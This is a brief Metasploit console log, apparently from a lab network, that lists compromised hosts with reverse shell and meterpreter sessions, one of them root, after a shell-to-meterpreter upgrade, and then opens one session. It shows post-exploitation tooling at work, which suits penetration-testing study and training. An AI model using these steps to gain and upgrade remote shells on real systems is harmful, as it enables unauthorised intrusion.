 msf post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.101:4444 -> 192.168.56
2 meterpreter x86/linux boba_fett @ 192.168.56.102 192.168.56.101:4433 -> 192.168.56
3 meterpreter x64/linux root @ 192.168.56.102 192.168.56.101:4444 -> 192.168.56
5 shell linux SSH kali @ 192.168.56.101-192.168.56.102:338
6 meterpreter x86/linux msfadmin @ ServidorEmpresa.localdomain 192.168.56.101:4455 -> 192.168.56
msf post(multi/manage/shell_to_meterpreter) > sessions -i 6
[*] Starting interaction with 6...
meterpreter >